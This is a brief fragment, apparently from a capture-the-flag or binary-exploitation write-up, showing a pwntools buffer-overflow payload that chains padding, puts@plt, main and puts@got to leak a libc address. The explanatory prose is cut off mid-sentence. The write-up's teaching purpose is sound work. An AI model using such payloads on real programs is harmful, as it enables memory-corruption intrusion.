
payload = flat(

    b'A' * padding,

    elf.plt['puts'],

    elf.symbols['main'],

    elf.got['puts']

)

```

Here the process will p
`puts` function.&#x20;
